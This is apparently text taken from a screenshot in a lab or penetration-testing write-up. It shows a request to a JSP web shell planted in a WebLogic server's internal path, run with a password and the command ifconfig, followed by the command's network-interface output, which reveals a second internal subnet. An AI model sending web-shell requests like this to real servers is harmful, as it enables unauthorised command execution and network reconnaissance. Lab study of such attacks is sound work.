 172.22.0.20:7001//bea_wls_internal/demo.jsp?pwd=admin&cmd=ifconfig
SOCK
Tools
100%
eth0 Link encap:Ethernet HWaddr 02:42:ac:16:00:14
inet addr:172.22.0.20 Bcast:172.22.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2183 errors:0 dropped:0 overruns:0 frame:0
TX packets:1360 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1109443 (1.1 MB) TX bytes:200122 (200.1 KB)
eth1 Link encap:Ethernet HWaddr 02:42:ac:1a:00:14
inet addr:172.26.0.20 Bcast:172.26.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:19 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1426 (1.4 KB) TX bytes:0 (0.0 B)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:84 errors:0 dropped:0 overruns:0 frame:0
TX packets:84 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5260 (5.2 KB) TX bytes:5260 (5.2 KB)